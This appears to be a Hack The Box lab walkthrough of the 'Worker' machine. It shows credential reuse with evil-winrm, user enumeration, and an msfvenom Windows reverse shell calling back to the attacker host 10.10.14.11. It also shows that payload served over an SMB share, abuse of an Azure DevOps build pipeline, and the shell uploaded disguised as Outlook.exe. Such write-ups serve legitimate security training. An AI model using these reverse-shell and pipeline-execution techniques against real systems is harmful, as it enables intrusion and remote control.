 A quick listing of c:\users shows that the only user on the list and on the machine is robisl.
A quick listing of c:\users shows that the only user on the list and on the machine is robisl.

A quick grep gives me the password from the list, and I can log in with evil-winrm to the HTTP-API port I saw open during my initial scanning.
\~ ········································································ 5s 23:37:43 ─╮
❯ cat cybersecurity/htb/boxes/10.10.10.203-worker/loot/creds.txt \| grep robisl ─╯
robisl = wolves11

\| \~/cybersecurity/htb ······················································· 1m 29s 23:40:52 ─╮
❯ evil-winrm -i 10.10.10.203 -u robisl -p wolves11 -P 5985 ─╯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
\*Evil-WinRM\* PS C:\\Users\\robisl\\Documents\> id; type ..\\Desktop\\user.txt; ipconfig
uid=197938(robisl) gid=197121 groups=197121
ecfcf36c7e103588c35067738f0253ee
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::9c8b:d4df:472b:9cb5
Link-local IPv6 Address . . . . . : fe80::9c8b:d4df:472b:9cb5%4
IPv4 Address. . . . . . . . . . . : 10.10.10.203
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%4
10.10.10.2
\*Evil-WinRM\* PS C:\\Users\\robisl\\Documents\>
User Compromise

EoP Enumeration
First I check my privelege levels and get user information.
\*Evil-WinRM\* PS C:\\Users\> whoami /priv
PRIVILEGES INFORMATION
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
\*Evil-WinRM\* PS C:\\Users\> net user robisl
User name robisl
Full Name Robin Islip
Comment
User\'s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2020-04-05 21:27:26
Password expires Never
Password changeable 2020-04-05 21:27:26
Password required No
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2020-09-13 13:29:16
Logon hours allowed All
Local Group Memberships \*Production \*Remote Management Use
Global Group memberships \*None
The command completed successfully.
\*Evil-WinRM\* PS C:\\Users\>
This user is Robin Islip, username is robisl. Combine that with the full name of user nathen and their name gathered from their profile information on devops.worker.htb, and I know that the username syntax is the first 3 letters of FN, and first 3 letters of LN. Joe Smith = joesmi.
Net users is to verbose to be useful. I know theres only one other user back from listing contents of c:\users.
\*Evil-WinRM\* PS C:\\Users\> net users
User accounts for \\\\
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
aaralf abrall aceals
adaama Administrator aidang
ainann alaann aleapp
alearb alearm aliart
aliaru alkash alpast
alyath alyath1 amaauc
amaave amaayr ancbal
andbal andbal1 andogi
angbal angban aniban
annbar annbar1 antbar
aribar aribar1 aribar2
armbar ashbea ashbea1
ashbec audbec audbed
aurbee autbel baibel
baiben beaber becbet
belbev benbev bevbig
biabil blabin brabin
brabir brabir1 brebla
brebla1 bribla briblo
bribog brobol brobol1
brobon cadbos caibou
calbou calboy calbra
cambra cambra1 carbre
carbre1 carbre2 carbri
carbri1 carbri2 carbri3
carbri4 carbro casbro
casbro1 casbro2 catbro
ceabro chabro chabry
chabuc chebuc chebuc1
chebuc2 chlbud chrbun
chrbur chrbur1 ciebur
clabur codbur colbur
colbur1 conbur conbus
corbut coubux coucad
daical dakcal dakcar
damcar dancar dancaw
dancax darcay darcha
davcha dawcha DefaultAccount
descha descha1 devche
devche1 domche dreche
drechi drechi1 dulchu
duscla dylcla eglcla
elacle elicli elicli1
eloclu emecob emecob1
emicoc emlcoc emlcof
emmcog ericol ericol1
ericol2 estcol ethcol
evacol fabcon faicon
fracon gabcoo gabcor
garcor gavcor gercor
gidcot gilcou giocov
glecra gracra gracra1
Guest guycro hancro
hancro1 harcul haycum
haycun heacup heldag
herdal holdal hondan
hopdar iandav indde
iridea isaden isader
jacdev jacdev1 jaddig
jaidin jamd\'o jamdol
jandol jandor jardud
jasdum jasdun jaydun
jazdun jendun jerdup
jesdur jesdur1 jesdur2
jesdut joddyk jodeas
johebe johock jonedg
jonelp jonely josemm
josesh joseto judeur
juleve jusewe kadfai
kalfal karfal kasfan
katfar katfay katfel
katfer kayfif keafif
keafil keefla keifle
keifli kelfoo kelfor
kelfor1 kelfos kenfot
kenfot1 kenfot2 keofre
kerfro kerful khaful
kiogan kirgar kirgar1
kodgar kylgas lacgav
langet langih laugil
laugir lavgir leigla
leigle leigli lesglo
lesgoa levgor liagou
liagra lingra lingre
lyngri machad machai
madhal madhal1 maehal
makhal makham makham1
malham malhan malhan1
marhar marhar1 mathar
mauhar mayhar meghar
melhas melhas1 michat
michat1 mikhat mirhat
morhav morhay nadhed
naohed nathel nathen
nather nather1 neihey
nichin nichin1 noahip
nuahip oakhol o\'bhol
owehol paihol parhol
parhol1 pathop pauhor
payhos perhou peyhou
phihou quehub quihud
rachul raehun ramhun
ranhut rebhyd reeinc
reeing reiing renipr
restorer rhiire riairv
ricisa robish robisl
robive ronkay rubkei
rupkel ryakel sabken
samken sapket sarkil
sarkil1 scakin scokin
seakin seckir shakir
shakir1 shakir2 shekno
shikyl sielac skylan
skylan1 slolay slolec
solleg soplel stelev
sutlew tallew tamley
tanlin tanlin1 taylin
taylin1 taylin2 teslip
teslis theliv tholon
timlud timman todman
tremar tremas tremay
trimay trimea trimed
tylmer vanmey vanmid
vanmid1 vanmil waymor
WDAGUtilityAccount vedmil vermil
wesmos wesmox whimun
whimun1 whinai wianan
vicmil vicmof vicmon
wilnee wilnew vinmon
virmor wyanis xavnog
xennor xzynor zacnor
zacnor1 zagnor zeonor
zitnot zoeoak
The command completed with one or more errors.
User accoutn restorer is in the Remote Management Use user group, but that isn't that helpful since we have WinRM access in the context of robisl.
\*Evil-WinRM\* PS C:\\Users\> net users restorer
User name restorer
Full Name
Comment
User\'s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2020-07-07 17:52:50
Password expires Never
Password changeable 2020-07-07 17:52:50
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2020-09-13 13:35:00
Logon hours allowed All
Local Group Memberships \*Remote Management Use\*Users
Global Group memberships \*None
The command completed successfully.
I started looking through the folder paths from c:\ root, but then remembered that I haven't re-enumerated w:\ drive while operating under the context of user account robisl. Since it looks like most of the working data lives on that drive I should bounce over there to enumerate first I think.
There is a ZIP file in w:\agents\ that I might want to download and look at later if nothing else pans out.
Ok, inside the agents numbered subfolders there is a git directory. Also sites\cartoon\ has a .gitignore file.
Nothing jumped out at me after running through the directories with Get-ChildItem -Recurse. Before I start popping off privesc scripts and making noise, what else can I check? Oh, I haven't actually tried logging in to devops.worker.htb in context of user accout robisl. I should do that.
So this user doesn't have access to any of the website repos, they only have access to this PartsUnlimited repo.

The .\scripts\PublishWebsite.ps1 file has a reference to a Username and Password used to publish a site when it is built. It also references the location of a publish script. I should check through git history to see if they hardcoded the creds at one point, then check this publishscript location if not.
Ok, I did some research and it looks like I can execute arbitrary code through a build pipeline in Azure DevOps. First I update my Windows reverse shell to my new HTB tunnel IP, then share the directory via SMB.
\| \~/cybersecurity/htb/boxes/10.10.10.203-worker ········································· 08:57:48 ─╮
❯ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.11 lport=443 func=thread -f exe -o \~/cybersecurity/htb/shells/winx86-10.10.14.11-443.exe
\[-\] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
\[-\] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: /home/borari/cybersecurity/htb/shells/winx86-10.10.14.11-443.exe
\| \~/cybersecurity/htb/boxes/10.10.10.203-worker ································ 13s 09:01:28 ─╮
❯ smbserver.py TMP /home/borari/cybersecurity/htb/shells/ ─╯
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
\[\*\] Config file parsed
\[\*\] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
\[\*\] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
\[\*\] Config file parsed
\[\*\] Config file parsed
\[\*\] Config file parsed
I go to Pipelines > Builds > New pipeline.
Then I select Azure Repos Git, in order to choose the PartsUnlimited repo I have access to.
Then I choose Starter pipeline.

I add my code to execute my reverse shell over SMB, then Save and run.

I have to select Create a new branch for this commit and start a pull request.
The build failed, the Default pool couldn't be found. I remove that portion and add my payload execution back, then save and run via pull request again.

The request is queued this time, that's good!

The request starts to build! I can see it reach out to my SMB share which is also good!

Shit. It failed because I'm running SMB1. I need to launch smbserver.py with SMB2 support enabled.
I launch my smbserver.py with smb2 support.
\| \~/cybersecurity/htb/boxes/10.10.10.203-worker ········································· 09:20:32 ─╮
❯ smbserver.py -smb2support TMP /home/borari/cybersecurity/htb/shells/ ─╯
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
\[\*\] Config file parsed
\[\*\] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
\[\*\] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
\[\*\] Config file parsed
\[\*\] Config file parsed
\[\*\] Config file parsed

Then I rebuild my pipeline and reattempt execution. It successfully performs the initialize job step, and the checkout step. Shit, it copies the file over successfully, but it doesn't allow me to execute it. Well, I'll just upload the shell through e-winrm.
\*Evil-WinRM\* PS C:\\users\\robisl\\Documents\> upload cybersecurity/htb/shells/winx86-10.10.14.11-443.exe Outlook.exe
